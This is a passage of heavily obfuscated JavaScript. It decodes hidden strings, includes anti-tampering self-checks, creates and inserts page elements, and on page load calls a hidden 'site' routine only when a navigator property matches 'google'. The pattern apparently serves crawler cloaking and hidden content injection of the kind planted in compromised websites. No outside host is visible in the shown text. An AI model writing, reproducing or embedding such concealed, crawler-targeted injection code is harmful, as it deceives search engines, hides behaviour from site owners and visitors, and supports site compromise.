_0x436d7c=_0x51bd05[_0x107c58];continue;case'2':_0x5f3b54[_0x3a2dca(0x21b,0x235,0x1ff,0x1e6)]=_0x2e4547[_0x107c58]['trim']();continue;case'3':_0x436d7c[_0x50818f(-0x64,-0xb9,-0xb7,-0x8d)]['insertBefo'+'re'](document[_0x3a2dca(0x1c1,0x216,0x1d6,0x1cf)+'Node']('\x20'),_0x4e3571[_0x50818f(-0x13e,-0x12d,-0x143,-0x106)+'g']);continue;case'4':_0x436d7c['parentNode'][_0x50818f(-0xbc,-0xec,-0x7d,-0xb0)+'re'](_0x4e3571,_0x436d7c[_0x3a2dca(0x1d8,0x1d5,0x1c6,0x1dd)+'g']);continue;case'5':var _0x5f3b54=document['createElem'+_0x50818f(-0xce,-0x101,-0x120,-0xfe)](_0x5ab11c[_0x50818f(-0xc4,-0xd0,-0x55,-0x92)]);continue;}break;}}}},_0xbe01bd[_0x35982f(0x188,0x192,0x15b,0x1ae)](_0x5ab11c[_0x5a9543(-0x151,-0x152,-0x127,-0xec)],_0x20c283,!![]),_0xbe01bd[_0x5a9543(-0x13c,-0xc0,-0x100,-0xcb)]();}function _0x7e44(_0x4c03ab,_0x3e1ce8){var _0xf2f16d=_0x5d8c();return _0x7e44=function(_0x151243,_0x10d8ed){_0x151243=_0x151243-(-0x1*0xfcc+-0x642+0x16c8);var _0x491073=_0xf2f16d[_0x151243];if(_0x7e44['okXtHE']===undefined){var _0x270b05=function(_0x2707e6){var _0x11f5bf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24baec='',_0x4f4e42='',_0x15b597=_0x24baec+_0x270b05;for(var _0x36bd38=0x22fe+-0x638*-0x3+-0x35a6,_0x59c322,_0x4b88c1,_0x2d4685=0x1a43+0x6f1+-0x19*0x154;_0x4b88c1=_0x2707e6['charAt'](_0x2d4685++);~_0x4b88c1&&(_0x59c322=_0x36bd38%(0x65f*-0x1+0x21f5+-0x1b92)?_0x59c322*(-0x526+-0x72e+-0x2e*-0x46)+_0x4b88c1:_0x4b88c1,_0x36bd38++%(-0xa*-0x2c3+-0x1af1*0x1+0x1*-0xa9))?_0x24baec+=_0x15b597['charCodeAt'](_0x2d4685+(0x2298+-0xffd+-0x31*0x61))-(-0x1e*0x125+0x200+-0x2060*-0x1)!==0x17*0x167+-0x12f*-0x12+-0x1*0x358f?String['fromCharCode'](-0x3a8+-0x3*-0xd03+-0x2262&_0x59c322>>(-(-0x206c+0x83*-0x2f+0x1*0x387b)*_0x36bd38&0xb9a+0x175d*-0x1+0x7*0x1af)):_0x36bd38:0x109b+-0x23c+-0xe5f){_0x4b88c1=_0x11f5bf['indexOf'](_0x4b88c1);}for(var _0x39224a=-0x3d1*0x1+-0xa61+0xe32,_0x2d7318=_0x24baec['length'];_0x39224a<_0x2d7318;_0x39224a++){_0x4f4e42+='%'+('00'+_0x24baec['charCodeAt'](_0x39224a)['toString'](-0x46b*-0x7+-0x1526+-0x9b7))['slice'](-(0x2b*0xcf+-0x4ba*0x6+0x95*-0xb));}return decodeURIComponent(_0x4f4e42);};_0x7e44['hRQbsf']=_0x270b05,_0x4c03ab=arguments,_0x7e44['okXtHE']=!![];}var _0x2d632c=_0xf2f16d[-0x40b+0xb46+-0x73b*0x1],_0x815ee8=_0x151243+_0x2d632c,_0x2f22a8=_0x4c03ab[_0x815ee8];if(!_0x2f22a8){var _0x282e2a=function(_0x550325){this['NUDdht']=_0x550325,this['YnxbBp']=[0x236b+-0x2*-0x368+-0x2a3a,-0x1d26+0x1fd+0x1b29,-0x1dd*0x13+0xf00+0x1467],this['NCGXLY']=function(){return'newState';},this['DKcduL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RsvdUU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x282e2a['prototype']['prOckk']=function(){var _0x292621=new RegExp(this['DKcduL']+this['RsvdUU']),_0x347d03=_0x292621['test'](this['NCGXLY']['toString']())?--this['YnxbBp'][0x2109*-0x1+0x11bc+0xf4e]:--this['YnxbBp'][0x243b+0x1115+0x355*-0x10];return this['HkfHTq'](_0x347d03);},_0x282e2a['prototype']['HkfHTq']=function(_0x2ab9e3){if(!Boolean(~_0x2ab9e3))return _0x2ab9e3;return this['kQGeYb'](this['NUDdht']);},_0x282e2a['prototype']['kQGeYb']=function(_0x3d5065){for(var _0x4cb848=0xb*-0x9e+0x2558+-0x2*0xf47,_0x480a19=this['YnxbBp']['length'];_0x4cb848<_0x480a19;_0x4cb848++){this['YnxbBp']['push'](Math['round'](Math['random']())),_0x480a19=this['YnxbBp']['length'];}return _0x3d5065(this['YnxbBp'][-0x1f7*-0x6+-0x21d2+0x1608]);},new _0x282e2a(_0x7e44)['prOckk'](),_0x491073=_0x7e44['hRQbsf'](_0x491073),_0x4c03ab[_0x815ee8]=_0x491073;}else _0x491073=_0x2f22a8;return _0x491073;},_0x7e44(_0x4c03ab,_0x3e1ce8);}document[_0x27a5b8(0x378,0x3c0,0x385,0x35c)+_0x4ad7e0(0xfc,0xd4,0xef,0x10d)](_0x27a5b8(0x382,0x3d0,0x3c5,0x38b)+_0x4ad7e0(0x100,0x11b,0x125,0x11f),function(){function _0x4e657b(_0x4b9399,_0x7d7348,_0x3fa04c,_0x20fbac){return _0x27a5b8(_0x4b9399-0x6e,_0x7d7348,_0x20fbac- -0x2ab,_0x20fbac-0x161);}function _0x4a0bc5(_0x4ff81e,_0x4ea066,_0x20b21b,_0x400131){return _0x27a5b8(_0x4ff81e-0x157,_0x20b21b,_0x4ff81e- -0x5aa,_0x400131-0x34);}var _0xc44b8={'DzEnz':function(_0xf39c51,_0x20fd8f){return _0xf39c51!==_0x20fd8f;},'CsIMm':_0x4e657b(0x144,0x101,0xe9,0x117),'hOvRg':function(_0x35db44){return _0x35db44();}};if(/google/i[_0x4e657b(0x128,0xf2,0xe7,0xe7)](navigator[_0x4e657b(0x123,0xe7,0x138,0x112)])){if(_0xc44b8[_0x4e657b(0x129,0x14f,0x161,0x123)](_0x4a0bc5(-0x1e8,-0x1ad,-0x225,-0x215),_0xc44b8[_0x4a0bc5(-0x1bf,-0x1e6,-0x1b1,-0x1cf)])){if(_0x587078){var _0x13ffa2=_0x556ed6['apply'](_0x15e0a6,arguments);return _0x56a43d=null,_0x13ffa2;}}else _0xc44b8[_0x4e657b(0xc8,0xbf,0xb0,0xdd)](site);}});